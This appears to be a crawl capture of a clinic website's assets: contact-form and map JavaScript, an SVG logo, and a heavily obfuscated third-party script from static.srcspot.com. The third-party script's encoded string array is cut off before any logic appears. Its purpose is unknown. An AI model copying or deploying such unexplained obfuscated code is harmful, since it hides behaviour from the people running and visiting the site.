   *  @param	map (Google Map object)
   *  @return	n/a
   */
  function center_map(map) {
    var bounds = new google.maps.LatLngBounds();

    $.each(map.markers, function (i, marker) {
      var latlng = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
      bounds.extend(latlng);
    });
    if (map.markers.length == 1) {
      map.setCenter(bounds.getCenter());
      map.setZoom(16);
    } else if ($(".specialties-map").length) {
      // NOTE: Set specialty page google map instances to a initial zoom value of 9
      map.setCenter(bounds.getCenter());
      map.setZoom(7);
    } else if ($(".services-map").length) {
      // NOTE: Set specialty page google map instances to a initial zoom value of 9
      map.setCenter(bounds.getCenter());
      map.setZoom(7);
    } else {
      map.fitBounds(bounds);
    }
  }

  /** Location Page Services Filter
   * Hide "Health Quotient", "Spine Therapy", and Therapy Treatment Techniques Checkbox
   */
  if (location && location.pathname.includes("locations")) {
    const fieldsTohide = ["Health Quotient", "Spine Therapy", "Trauma", "Therapy Treatment Techniques"];
    const serviceCheckboxes = document.querySelectorAll('div[data-filter="services"] .checkbox-group');

    if (serviceCheckboxes) {
      serviceCheckboxes.forEach(function (checkbox) {
        // Lowercase checkbox label & fields to hide for type proof
        const checkboxLabelTextContent = checkbox.querySelector("label").textContent.toLowerCase();
        const fieldsToHideLowercase = fieldsTohide.map((title) => title.toLowerCase());

        if (fieldsToHideLowercase.includes(checkboxLabelTextContent)) {
          checkbox.classList.add("is-hide");
        }
      });
    }
  }



  /** Helper Methods
   * Redirect Url
   * Update Timer for DOM Element Timer
   * Handle Physician Clinic Scheduling Message
   */
  function redirectUrl(url, timer = 5000) {
    setTimeout(function(){
      window.location.href= url;
      // timer need to be 3 seconds earlier to give redirect enough time.
    }, timer - 3000)
  }

  function updateTimer(id, timeLeft) {
    document.getElementById(id).innerHTML =timeLeft;
  }

  function intervalTimer(id, timer = 5000){

    let timeLeft = timer / 1000;
    setInterval(function(){
      timeLeft-=1;
      updateTimer(id, timeLeft);
    }, 1000)
  }

  function handlePhysicianClinicSchedulingMessage(id, timer, url){
    redirectUrl(url, timer);
    intervalTimer(id, timer);
  }

  /** Build a modal for Contact Type of Request
   */
  function buildModalForContactTypeOfRequest() {

    let physicianClinicSchedulingMessage =
      '<p class="physician-clinic-message is-hide">TCO now offers online scheduling for physician visits. You will now be redirected to the online scheduling page to get started. <span id="clinic-timer-container">Redirecting in &nbsp;<span id="clinic-timer">5</span>&nbsp; seconds...</span> </p>';
    let recordRequestsMessage =
      '<p class="record-request-message is-hide">If you are requesting records or looking to sign up for access to the patient portal (Follow My Health), please view the ' +
      '<a href="https://tcomn.com/patient-resources/">Patient Resources</a>' +
      " page. Note: After you sign up for Follow My Health, you will receive a welcome email in 3-5 business days with your log-in information.</p>";

    let cancelPhysicianAppointmentMessage = '<div class="cancel-physician-appointment-message is-hide">' + '<p>Please fill out this form to cancel an upcoming physician visit. If you need to reschedule a physician visit, please call 952-456-7777 or ' +   '<a href="https://tcomn.com/online-scheduling/">schedule online</a>' + '. </p>' + '<p>NOTE: This cancellation form is for physician appointments only. Please call to cancel or reschedule appointments for therapy, imaging (MRI/CT), etc.</p>' + '<p><b>Fees may apply for appointment cancellations made within two hours and no-shows.</b></p>' 
    "</div>";
    let otherMessage = `<p class="other-message is-hide">If you have a question regarding your medical treatment, please contact your physician's team directly. If your request is not listed in the above options and is not related to your medical treatment, please continue to fill out the form below.</p>`;

    let employmentOppsMessage = 
    `<div class="employment-opps-message is-hide">
      <p>TCO does not offer job shadow opportunities.</p>
      <p>Explore current employment opportunities at <a href="https://tcomn.com/careers/">TCOmn.com/Careers</a>. </p>
    </div>`;

    let modalHeader = '<h2 class="is-mb3 modal-header is-hide">Contact TCO Form</h2>';
    let modalHeaderEmploymentOpps = '<h2 class="is-mb3 modal-header-emp-opps is-hide">Employment Opportunties</h2>';
 
    
    let modalMarkup = "";
    modalMarkup += '<div id="modal-contact-form" class="modal is-sm">';
    modalMarkup += '<div class="modal_close" data-action="closeModal"></div>';
    modalMarkup += modalHeader;
    modalMarkup += modalHeaderEmploymentOpps;
    modalMarkup += physicianClinicSchedulingMessage;
    modalMarkup += recordRequestsMessage;
    modalMarkup += otherMessage;
    modalMarkup += employmentOppsMessage;
    modalMarkup += cancelPhysicianAppointmentMessage;

    modalMarkup += "</div>";

    $("body").prepend(modalMarkup);
  }

  // helper functions for add/hide classes
  /**
   * @param {*} elementDOM
   * @param {*} classes  - Array of className
   * @param {*} arrayOfChildrenSelectors  - Optional Array of querySelector of the children dom
   */

  function addClassesToElements(elementDOM, classes, arrayOfChildrenSelectors) {
    if (arrayOfChildrenSelectors) {
      arrayOfChildrenSelectors.forEach(function (el) {
        elementDOM.querySelector(el).classList.add(...classes);
      });
    } else {
      elementDOM.classList.add(...classes);
    }
  }

  /**
   * @param {*} elementDOM
   * @param {*} classes  - Array of className
   * @param {*} arrayOfChildrenSelectors  - Optional Array of querySelector of the children dom
   */

  function removeClassesToElements(elementDOM, classes, arrayOfChildrenSelectors) {
    if (arrayOfChildrenSelectors) {
      arrayOfChildrenSelectors.forEach(function (el) {
        elementDOM.querySelector(el).classList.remove(...classes);
      });
    } else {
      elementDOM.classList.remove(...classes);
    }
  }

  const gfContactForm = document.querySelector("#gform_2");

  if (gfContactForm) {
    const patientSelection = gfContactForm.querySelector(".footer-patient select");
    // Listen for type of request selection
    const typeOfRequestSelection = gfContactForm.querySelector(".contact-type-of-request select");

    let submitBtn = gfContactForm.querySelector(".gform_footer.top_label input[type=submit]");

    let submitMessage = '<p class="submit-message is-hide">Submit is not available based on your current selection of type of request.</p>';
    submitBtn.insertAdjacentHTML("afterend", submitMessage);

    // build the contact form modal
    buildModalForContactTypeOfRequest();

    /**
     * Listen for type of request changes (Footer Form)
     */

    if (typeOfRequestSelection) {
      const contactFormModalEl = document.querySelector("#modal-contact-form");
      const submitMessageEl = document.querySelector(".submit-message");

      typeOfRequestSelection.addEventListener("change", function () {
        let currentValue = this.value.trim();

        // initial remove / add "is-hide"
        removeClassesToElements(submitBtn, ["is-hide"]);
        addClassesToElements(submitMessageEl, ["is-hide"]);
        addClassesToElements(contactFormModalEl, ["is-hide"], [".physician-clinic-message", ".record-request-message", ".cancel-physician-appointment-message", ".other-message", ".employment-opps-message", ".modal-header", ".modal-header-emp-opps"]);
        removeClassesToElements(contactFormModalEl, ["is-active"]);

        if (currentValue === "Physician/Clinic Scheduling") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".physician-clinic-message", ".modal-header"]);
          $("body").addClass("is-locked");
          // Hide submit btn
          addClassesToElements(submitBtn, ["is-hide"]);
          // display submit message
          removeClassesToElements(submitMessageEl, ["is-hide"]);
          addClassesToElements(contactFormModalEl, ["is-active"]);
            handlePhysicianClinicSchedulingMessage('clinic-timer', 5000, BASE_URL + '/online-scheduling');
            
        } else if (currentValue === "Records Requests/Follow My Health") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".record-request-message", ".modal-header"]);
          // Hide submit btn
          addClassesToElements(submitBtn, ["is-hide"]);
          // display submit message
          removeClassesToElements(submitMessageEl, ["is-hide"]);

          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

        } else if (currentValue === "Employment Opportunities") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".employment-opps-message", ".modal-header-emp-opps"]);

          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

        } else if (currentValue === "Other") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".other-message", ".modal-header"]);
          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);
        } else if (currentValue === "Physician/Care Team Questions") {
          // Change Patient select to Yes
          // Hide Empty Physician dropdown && make it required
          gfContactForm.querySelector(".footer-patient select").value = "Yes";

          // trigger change for patient dropdown
          $(patientSelection).trigger("change");
        }else if(currentValue === "Cancel Physician Appointment"){
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".cancel-physician-appointment-message"]);
          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

          // Change Patient select to Yes
          // Hide Empty Physician dropdown && make it required
          gfContactForm.querySelector(".footer-patient select").value = "Yes";

          // trigger change for patient dropdown
          $(patientSelection).trigger("change");
        }
      });
    }

    /**
     * Listen for patient changes (Footer Form)
     */
    if (patientSelection) {
      patientSelection.addEventListener("change", function () {
        const requestSelectionsList = ["Physician/Care Team Questions", "Cancel Physician Appointment"];
        if (patientSelection.value === "No" && requestSelectionsList.includes(typeOfRequestSelection.value) ) {
          // if this condition is true, force paritent selection to Yes
          patientSelection.value = "Yes";
        }
      });
    }

    /* FOOTER CONTACT FORM
       - Location filtering based on doc
       - Populate "Physician Type" hidden field
       - Populate "Physician Name" hidden field
      -----------------------------------------------------------*/
    $(".footer-physicians select").on("change", function (e) {
      var $parentForm = $(this).parents("form");

      updateFooterForm($parentForm);
    });

    function updateFooterForm($parentForm) {
      var physicianName = $parentForm.find(".populate-with-physicians select option:selected").text();
      var sendToEmail = $parentForm.find(".populate-with-physicians select option:selected").val();

      // Setup hidden fields to store physican name and send to email address
      $parentForm.find(".hidden-send-to-email input").val(sendToEmail);
      $parentForm.find(".hidden-physician-name input").val(physicianName);
      
      // Handle Rheumatology Physician Selection
      handleRheumatologyPhysicianSelection($parentForm, sendToEmail);
    }
  }

  /* FOOTER CONTACT FORM
        - Populate "Physican Type" hidden field
  -----------------------------------------------------------*/
  function handleRheumatologyPhysicianSelection($parentForm, id) {
    // Setup hidden fields to store physician type
    const physicianRheumatologyType = [
      { name: "Paul H. Sufka, MD", id: "23726" },
      { name: "Sharon L. Frattalone, DO", id: "23734" },
      { name: "Marty T. Mertens, MD", id: "23890" },
      { name: "Eric S. Miller, MD", id: "23733" },
      { name: "Joseph S. Bert, MD", id: "23983" },
      { name: "Sou-Pan Wu, MD", id: "23749" },
      { name: "Jessica T. Theuringer, MD", id: "23722" },
      { name: "Ellen R. Shammash, MD", id: "23786" },
      { name: "Marc W. Nolan, DO", id: "23859" },
      { name: "Rachel E. Kneeland, DO", id: "23725" }
    ];
    const physicianTypeText = physicianRheumatologyType.find(physician => physician.id === id) ? "Rheumatology" : "Orthopedics";
    $parentForm.find(".hidden-physician-type input").val(physicianTypeText);

  }

  /** Location Page Services Filter
   * Change Label "Sports Performance" to "Training HAUS Sports Performance"
   * and rearrange "Training HAUS Sports Performance" and Surgery
   */

  const swapDomElements = (node1, node2) => {
    const afterNode2 = node2.nextElementSibling;
    const parent = node2.parentNode;
    node1.replaceWith(node2);
    parent.insertBefore(node1, afterNode2);
  };

  if (location && location.pathname.includes("locations")) {
    const serviceCheckboxes = document.querySelectorAll('div[data-filter="services"] .checkbox-group');

    if (serviceCheckboxes) {
      let trainingHausCheckbox;
      let surgeryCentersCheckbox;

      serviceCheckboxes.forEach(function (checkbox) {
        // Lowercase checkbox label & fields to hide for type proof
        const checkboxLabelTextContent = checkbox.querySelector("label").textContent.toLowerCase();

        if (checkboxLabelTextContent === "sports performance") {
          checkbox.querySelector("label").textContent = "Training HAUS Sports Performance";
          trainingHausCheckbox = checkbox;
        }

        if (checkboxLabelTextContent === "surgery centers") {
          surgeryCentersCheckbox = checkbox;
        }
      });

      if (trainingHausCheckbox && surgeryCentersCheckbox) {
        swapDomElements(trainingHausCheckbox, surgeryCentersCheckbox);
      }
    }
  }

});

--- FILE ---
content_type: image/svg+xml
request_url: https://tcomn.com/wp-content/themes/tco/img/tco_logo_reverse.svg
body_size: 1960
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="286px" height="56px" viewBox="0 0 286 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>tco_logo 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="tco_logo" fill-rule="nonzero">
            <g id="Group-2" transform="translate(83.000000, 0.000000)" fill="#ffffff">
                <polygon id="Shape" points="20.59 5.37 15.58 5.37 15.58 1.09 29.48 1.09 29.48 5.37 24.47 5.37 24.47 23.06 20.6 23.06 20.6 5.37"></polygon>
                <polygon id="Shape" points="32.09 1.09 36.31 1.09 39.12 15.18 39.17 15.18 42.84 1.09 46.44 1.09 50.09 15.55 50.14 15.55 53.09 1.09 57.01 1.09 51.87 23.06 48.42 23.06 44.55 7.86 44.5 7.86 40.63 23.06 37.3 23.06"></polygon>
                <polygon id="Shape" points="61.18 1.09 65.05 1.09 65.05 23.06 61.18 23.06"></polygon>
                <polygon id="Shape" points="71.06 1.09 76.32 1.09 83.79 16.36 83.84 16.36 83.84 1.09 87.71 1.09 87.71 23.06 82.65 23.06 74.98 7.42 74.93 7.42 74.93 23.06 71.06 23.06"></polygon>
                <path d="M112.72,6.8 C111.95,5.65 110.83,5 109.39,5 C106.46,5 104.3,7.98 104.3,12.07 C104.3,16.17 106.46,19.15 109.26,19.15 C110.82,19.15 112.09,18.28 112.88,16.79 L116.11,19.8 C114.64,22.41 112.16,23.61 109.75,23.61 C104.26,23.61 100.27,19.11 100.27,12.07 C100.27,5.03 104.27,0.53 109.75,0.53 C111.71,0.53 114.19,1.37 115.68,3.76 L112.72,6.8 Z" id="Shape"></path>
                <polygon id="Shape" points="120.66 1.09 124.53 1.09 124.53 23.06 120.66 23.06"></polygon>
                <polygon id="Shape" points="133.94 5.37 128.93 5.37 128.93 1.09 142.83 1.09 142.83 5.37 137.81 5.37 137.81 23.06 133.94 23.06"></polygon>
                <polygon id="Shape" points="147.22 1.09 151.09 1.09 151.09 23.06 147.22 23.06"></polygon>
                <polygon id="Shape" points="157.25 1.09 169.19 1.09 169.19 5.56 161.12 5.56 161.12 9.66 168.74 9.66 168.74 14.13 161.12 14.13 161.12 18.6 169.63 18.6 169.63 23.07 157.24 23.07 157.24 1.09"></polygon>
                <path d="M183.91,6.46 C183.29,5.47 182.05,5 181.11,5 C180.02,5 178.5,5.62 178.5,7.27 C178.5,11.27 186.59,8.7 186.59,16.39 C186.59,21.29 183.44,23.62 179.81,23.62 C177.55,23.62 175.57,22.78 173.9,20.86 L176.66,17.08 C177.45,18.38 178.74,19.16 180.04,19.16 C181.31,19.16 182.72,18.41 182.72,16.86 C182.72,12.83 174.48,15 174.48,7.68 C174.48,2.99 177.73,0.54 181.18,0.54 C183.16,0.54 185.08,1.19 186.57,2.84 L183.91,6.46 Z" id="Shape"></path>
                <path d="M10.34,32.85 C15.82,32.85 19.82,37.35 19.82,44.39 C19.82,51.43 15.82,55.93 10.34,55.93 C4.85,55.93 0.86,51.43 0.86,44.39 C0.86,37.35 4.86,32.85 10.34,32.85 Z M10.34,51.47 C13.64,51.47 15.8,48.49 15.8,44.39 C15.8,40.29 13.64,37.32 10.34,37.32 C7.04,37.32 4.88,40.3 4.88,44.39 C4.88,48.49 7.04,51.47 10.34,51.47 Z" id="Shape"></path>
                <path d="M24.94,33.41 L31.74,33.41 C35.34,33.41 38.37,34.96 38.37,40.08 C38.37,43.15 37.06,45.54 34.57,46.1 L39.04,55.38 L34.4,55.38 L30.73,46.6 L28.82,46.6 L28.82,55.38 L24.95,55.38 L24.95,33.41 L24.94,33.41 Z M28.81,42.5 L31.09,42.5 C32.51,42.5 34.34,42.44 34.34,40.05 C34.34,37.85 32.75,37.51 31.34,37.51 L28.81,37.51 L28.81,42.5 Z" id="Shape"></path>
                <polygon id="Shape" points="46.46 37.69 41.45 37.69 41.45 33.41 55.35 33.41 55.35 37.69 50.34 37.69 50.34 55.38 46.47 55.38 46.47 37.69"></polygon>
                <polygon id="Shape" points="59.79 33.41 63.66 33.41 63.66 41.6 71.18 41.6 71.18 33.41 75.05 33.41 75.05 55.38 71.18 55.38 71.18 45.88 63.66 45.88 63.66 55.38 59.79 55.38"></polygon>
                <path d="M89.66,32.85 C95.15,32.85 99.14,37.35 99.14,44.39 C99.14,51.43 95.14,55.93 89.66,55.93 C84.17,55.93 80.18,51.43 80.18,44.39 C80.17,37.35 84.17,32.85 89.66,32.85 Z M89.66,51.47 C92.96,51.47 95.12,48.49 95.12,44.39 C95.12,40.29 92.96,37.32 89.66,37.32 C86.36,37.32 84.2,40.3 84.2,44.39 C84.19,48.49 86.35,51.47 89.66,51.47 Z" id="Shape"></path>
                <path d="M104.25,33.41 L110.78,33.41 C114.43,33.41 117.46,34.87 117.46,40.08 C117.46,45.23 114.65,46.81 110.96,46.81 L108.13,46.81 L108.13,55.37 L104.26,55.37 L104.26,33.41 L104.25,33.41 Z M108.12,42.72 L110.7,42.72 C112.07,42.72 113.43,42.13 113.43,40.08 C113.43,37.82 111.59,37.5 110.1,37.5 L108.12,37.5 L108.12,42.72 Z" id="Shape"></path>
                <polygon id="Shape" points="122.52 33.41 134.46 33.41 134.46 37.88 126.39 37.88 126.39 41.97 134.01 41.97 134.01 46.44 126.39 46.44 126.39 50.91 134.9 50.91 134.9 55.38 122.52 55.38"></polygon>
                <path d="M140.49,33.41 L146.3,33.41 C151.96,33.41 156.7,36.42 156.7,44.45 C156.7,51.56 152.06,55.37 146.82,55.37 L140.49,55.37 L140.49,33.41 Z M144.36,50.91 L146.37,50.91 C149.97,50.91 152.67,49.2 152.67,44.21 C152.67,39.9 149.92,37.88 146.64,37.88 L144.35,37.88 L144.35,50.91 L144.36,50.91 Z" id="Shape"></path>
                <polygon id="Shape" points="161.76 33.41 165.63 33.41 165.63 55.38 161.76 55.38"></polygon>
                <path d="M183.14,39.12 C182.37,37.97 181.25,37.32 179.81,37.32 C176.88,37.32 174.72,40.3 174.72,44.39 C174.72,48.49 176.88,51.47 179.69,51.47 C181.25,51.47 182.52,50.6 183.31,49.11 L186.54,52.12 C185.07,54.73 182.59,55.93 180.19,55.93 C174.7,55.93 170.71,51.43 170.71,44.39 C170.71,37.35 174.71,32.85 180.19,32.85 C182.15,32.85 184.63,33.69 186.12,36.08 L183.14,39.12 Z" id="Shape"></path>
                <path d="M199.82,38.78 C199.2,37.79 197.96,37.32 197.02,37.32 C195.93,37.32 194.41,37.94 194.41,39.58 C194.41,43.58 202.5,41.01 202.5,48.7 C202.5,53.6 199.35,55.93 195.72,55.93 C193.46,55.93 191.48,55.09 189.81,53.17 L192.57,49.38 C193.36,50.68 194.65,51.46 195.95,51.46 C197.22,51.46 198.63,50.71 198.63,49.16 C198.63,45.13 190.39,47.3 190.39,39.98 C190.39,35.29 193.64,32.84 197.09,32.84 C199.07,32.84 200.99,33.49 202.48,35.14 L199.82,38.78 Z" id="Shape"></path>
            </g>
            <g id="Group">
                <path d="M71.74,23.87 L71.74,0.05 L28.48,0.05 L28.48,0.06 L28.48,23 L28.48,23 C30.36,14.21 37.47,7.36 46.4,5.87 L46.4,49.35 C47.58,49.54 48.8,49.65 50.03,49.65 C51.33,49.65 52.6,49.54 53.84,49.32 L53.84,5.91 C62.97,7.49 70.17,14.71 71.74,23.87 Z" id="Shape" fill="#ffffff"></path>
                <path d="M53.83,49.33 C52.59,49.54 51.32,49.66 50.02,49.66 C48.79,49.66 47.57,49.55 46.39,49.36 C35.94,47.62 27.99,38.55 27.99,27.62 C27.99,26.03 28.16,24.49 28.47,23 L28.47,23 L28.47,0.05 C28.39,0.05 28.31,0.04 28.23,0.04 C12.91,0.05 0.5,12.46 0.5,27.78 C0.5,43.1 12.91,55.51 28.23,55.51 C28.31,55.51 28.39,55.51 28.47,55.5 L28.47,55.51 L71.73,55.51 L71.73,31.37 C70.17,40.52 62.97,47.74 53.83,49.33 Z" id="Shape" fill="#7E8083"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/paula.js
body_size: 109954
content:
var _0x2646034c=['WO9JC2xcGW','xSoJW4ldNfO','gSkUW5tcOZW','yslcRmoVWOW','W6v7q8kYDq','hSkygmkRW6tdH8k6','p8kfW6tdUmo/','jH7dSZvX','W4/cUSk9bMe','iCkGW4BdQCop','W4FdUHNdHSo9','j0ddVSk9W4y','nSo7W4ZdN8k0','WORdOmoHzN4','hhi3uCkp','y8oDkgPm','y8koW4pcIv0','BSoBW5mKaq','W79KrCk2Fq','g8kvW4xdJ8oz','WReYrY9d','WP8dj8k+WOm','FCkDW7JcHvy','k8ojW6fcbG','l8oUW7P5aa','uSo0W7aqmG','q07cL8kXyq','W6ldSGNcRhq','W4hdTGFdH8oL','W5uaW6vHDG','W7xcS8oWmti','WQ46rZ1z','msvtW4hcJa','FSkNc8kpW7O','AeRdHSoEW6O','W4FcVmohj2y','WPKeeCkPWOC','WQ0Ujvn7','WOPrW4u7Ea','hSo8WReQW6a','WOZcHJlcLdK','W5FdHrlcO1q','F8kGW7/cGLe','aSooiCk2mG','pSo3k8kB','sCktW4ddJNO','gmo9W7ldLCk3','fHiQW4NcPW','F8k3hmkwW60','W5/cJ8k+xxe','W4NdLhjyaa','nxbyW5ldVW','W7FdKmoxEYu','WOOwCWjz','jsRdJaTM','W78xuG8k','WQzjW5OCDW','BCorW5aJfG','dYldImkiW64','W6RdUhbJha','WOzxyepcOa','W7BcLmoReGy','ymkWW7ZdNeW','pSoSd8kdla','W4VdGaZcQf0','jdJdIq9O','kWiOnCku','WOC7kh16','W7T8WQtdVSk1','W4CQtZqi','W7VcUSofW41A','WPxcH8kIdge','W7JcU8kIiLW','W6RdVM59bG','imoZmxHL','WR4ydxHD','f8o0W7fhdq','W7VdLvvXfq','W68aACk6yG','bx1yW6hcRq','WPGHASk5WRe','W4L7WP7dRCkx','Ew7cI8kdgG','W752xmk9EG','qHSZWQay','WOpcPHBcNre','t8onsuxdVa','W6ldHCokBti','hCoHkSkliq','umkUWO/cV8om','wCkfW6ldOCks','pmkZW53dVmoJ','i8orymkSAW','hCoLk8keoG','ub8+WPqA','o0ddI8kIW4y','vmo1W4ldJva','W7ldImomBJi','FmoazwtdOq','W4hcISk9fhu','WOOyfSk7WOe','WRSikSkFWR8','ASk4F8k7W4C','Fmk+WRFcU8o/','e2LyW5/dIW','BmkkW7BcHKO','kCofW7VdRmkQ','WO0OWQdcVIK','W4ddHSoNEWu','W6/cL8kAaha','WQxdSmotv2y','wSkiW7xcHMG','h1jDWPBdIG','pMuVWO0m','WPmOWR3cSGu','e8oXW5zgja','W4NcTSo9W7nG','ASkJW7BdGL0','W7O5W4dcUfC','WR40WPFcNaW','h31DW6/cMG','tmkPaCk3W4u','WQ43uIbz','WO1SW5HBAG','kXeOWQGm','CCkHWPBcPSoY','uxJcK8kvdG','W7GMW5ZcUvK','W5BdVHxdMCoS','nmkPW4NdHSoM','W6pcTCkIoLC','W6FdUmoHsru','W4ddHZldSti','iSoeW73dUCkW','bwjsW5ldLG','W7xcM8o2eri','jmoDW4tcOSoU','WQ/cTq3cLXO','xSo1W68VAG','mcVdOGTq','WQKabxLk','bcxdKCkKW4u','faxdJIv2','jctdIHr3','WQzxW4KSua','WOrhW4pcQCk8','B8k+WRFcTmoD','WPSAaCk7WPK','b05hWONdQW','W7xdNHBcOLi','WOP1W7qBxW','a3DtW5BdLG','W7D4WRNdVCkH','eJJdHCkbW7e','WOddTCo1z2q','oWOleSka','W6NcMSkUfv8','gchdKCkOW4W','W5tdLZxdSsC','WPdcHJdcNtC','W7BdSwrTcG','keG7W5BcVq','sJGZWOu9','rGu5WPeB','iCoEW6VdJCkl','CSkcW6hcHfe','Dmonz2FdRG','k8ofWPWhW7K','fru1W5ZcPa','WPLvW5/cOSkO','zmkBW67cPKK','fgzyW4RdGq','W4NcJ8oqW6n0','ECooW4e7ea','ofxcS8ktW6S','WQzrW4SmDq','gXmOW5xcPq','gqiZW5RcVq','hmo1nSkpjW','W7xcMSk2aeK','WQO9uZjz','W7pcUSoNW5Tk','tCk6WOpcTmoB','W6irtdKr','nvzYW4lcSq','W5ddNqZcR00','A0ldHmoEW6G','cCoSlhLR','WRzvW4KazG','WO4Rra5G','ftSnfSkR','E0xdISocW6u','W4FdNsNdJSoR','xf/cMCk3FW','cCo7eNzR','wmoWAeNdVG','W6NcVmkmex8','fufDWPBdTW','WPa+W5NcOfe','uM7cN8k1DG','xe3cKCkWDW','fSoTW6j5dq','b8ovyCkHEq','DSkaW7BcG0G','lY7dGWPQ','W7jaW6RcOem','sX82WPix','W4NdJmobzda','imkXW4FdM8oa','W7nyWPpdOCoD','W780EXS8','rNdcNCodgW','fxbzW5hdHa','ghL1WQ/dQq','WOzbW4lcQCk7','W7hcH8kDcYa','or4ZkCkd','WQ1lW5qlFW','omoxWQ8hW4a','W6CpwZeF','f1fOW7ZdOW','WOKjavn+','C8o4W4ddTNS','WQrPW4RcKSkL','umkXW67dRx4','W7LGWRBdR8kN','y8oYgLr2','WQbtW7nMFq','dcldMCkZW58','qX4XWOag','xMpcKCkSrW','nSoJW4n8ca','W59hWOtdISkD','hSoIi8kilG','n8o2W4vQaq','mdNcHCk0zW','hHONW4pcUa','W47dRthdOSom','W6WpWOddJ0m','ns3dGXrJ','W6zVESkvFa','tqKCWQGG','Amk4WRhcU8oP','ACoTr3ddQW','hhXEW7RcOq','W7OBWPhdJu8','WPqjj8kZWR0','r8oOW5VdNL8','f8oKlCkCja','n2HIW4BcMW','uvJcKCkNpq','W7dcI8osW5PC','W6LIeSklWPG','fSoOW7fobq','dJSYW5xcOW','WO52AuNcMW','oIFdKXT7','C8kFW4RdVxO','aJ0ZgSk2','pWW8omka','h8kwsSkYma','WPr5WQtdHCk8','oSoAtSkkqq','od/cPSojW4W','oCoSr8koFW','W4RdIHpdLdG','rCk8W4tdU2C','W7xdNmoxFXe','D8kRWRtcTSo8','rmoJW5JdJuC','f8o7W4RdVmkW','WQLhCgNcUW','A8ogywVcGW','W5dcKCk+dMS','W7maW4z8uG','uSk9W4hdKSom','z8kOWQJcRmoX','W6O5W4dcU1i','W5xdHqBcRee','W7BdSwPMaG','W47dTGhdKmoJ','wLhcJ8kvFa','WRiuWR3cNGS','wbTbW6pdQa','A8kVW7xdLKe','WQRdRmopugK','lmoXW5T9hq','W5/cRSo2W7XR','WPWGWQBcMqy','tM/dT8o6W5q','W4mrvsy7','W6pcHSkgkh0','WPyefCk5WOa','W5BdGd3dMmoR','nSo4W5LbdG','WR0ui0Ha','WOTiW47cHmka','WRjwW5KjFW','WOjqW4lcQCk7','W5ddTbJdRK0','W7xcJCo0hHq','nJiqW57cPa','DSoaB3VdOa','W53dISk9aG4','W7xcJmo6bHW','Cmk0WQ/cTCoO','fx9TW5ddHa','imo3W5P/hq','F8kuW7NcGeK','WOSkaSkOWPm','b8kRW6ZdOSoI','uMxcISk3BW','W6NdRunXoG','FeFdRmolW4C','WOS1b8k1WPe','WQjqxepcGa','bCo/m2HM','qa48WPmC','jYxdNHn7','EsDTW7tdGG','fxbvW7FcPG','WPBcImoyore','jSodW4ZdISkb','W6GkWO/dMfi','W6hdU2nLfq','DColW5VdKem','smkHW7ZdQKm','sCoOWPBdPSoj','FmooCMtdOq','W63dQgbKcG','bdJdKCkUW5a','jsVdHavQ','W6xdNfjVaG','W6JdHSodzYu','W7NdUKZdL1G','ySory23dTW','WQ7cImkgn3O','DCorF3ldPq','xrPbW67dVW','bqG8nSoO','W7FdISoQEIu','urHqW63dSG','W45qWOxcHCkq','W53dGCoVaHm','e8oLaCkFfa','W73dSqLwpa','WPa8W4BcI3q','hfjxWPddOa','umkaW4hdKSo2','W5FdMq/cTea','FKhcMmk/gq','F8otW5S0cW','W758WQtdSCk9','kq49mCkt','lcRdStXr','W47cJCoudZ8','WRzAW4qeeG','jxtcKSkYFG','W6OxWP3dIL0','E3BcKmkbbG','nwXtW53cGq','WO1SW7HDuq','fmovW5BdL8ow','hWFdJCk3W5m','CutdNCojW7i','WRBcMG3cPXW','sCkfW5hdJMy','W7pcH8kIixO','W4uXW7Xxuq','W4ddUcpdGdG','W7dcUmk9puy','W6uqW49Wsq','rCoEW48uaq','y8k0W6NdNvK','dXOLW4xcPW','W6xdLJ3dMCoY','W4ddNCoQW4K','W7apW5L0uq','lCoaWQ4DW5O','W6/dMcJcNx0','W6hdQgn7cW','W6ldVMH/hq','W6VdTtldOrm','r8oKW47dK1a','W7pcNfxdVuy','kCovW7ZdQmkZ','W6jSW4fOvW','WRfjW7bZEG','W43dVmkDd3m','WRNdU8oFsge','nJRdSSk2W5e','W5JcGSk8bgG','W7ZcMCkuiIa','weddQmocW4e','qZNcRSkDEa','W60aWP3dHea','CSkJW5BdJN4','sYP2W7ldIG','i8oAW7/dLCkP','W60KvcWt','W7ZdVcBdJZ4','WRaSmfLF','amojiwPc','WQmuh2ra','a8osW5zgbq','qXW7WOaE','WQvnW5WeDG','WO/cKt3cLde','orK2mCkm','W6hcLCoIfbu','BKNdJmoqW64','W4tdKrpcQhu','WP5fsKlcHW','FmkHW4RdOK8','qSkTW4ZdJu0','crSWW4hcUG','WQKEusjr','W6tdQx90gG','W5GnW6DksG','grG+W4JcVq','WRmTi0HN','W4apDXSt','dCoBW7VcG8kU','W7imW4lcHfC','W7fAyCkmDa','pf1IW6/cMW','emoQnmkciW','l8oIWRXgcW','FwtcJSkChW','WRmobhTa','WR0HF8k+WPy','WOScmSkUWPW','WPvTB0/cIW','dConW7pdQSod','bmojW4nbiG','W5tcQmo6W7T2','WPdcIJlcNJe','WOq9WRJcNXi','qwxcU8odCa','W6ldMSorytq','zwxcImkdca','W77dUttdHIm','WPGkhmkHWOm','WP7cIcdcLcW','WPfEWQVcRmoz','f8kSDwhdRa','d8omWROxW6y','W6WEWPtdLu8','emombSkfca','cuHzW4VdHq','WRdcQCoEW5PF','gw5KW7VcKa','eSkOW7RdPmo6','WQWyewPd','WR8hjCkWWOO','WRvDW5GAzq','WOqVfSk5WRO','amowW71hiG','BKddHmocW64','a8oSrSkl','W7p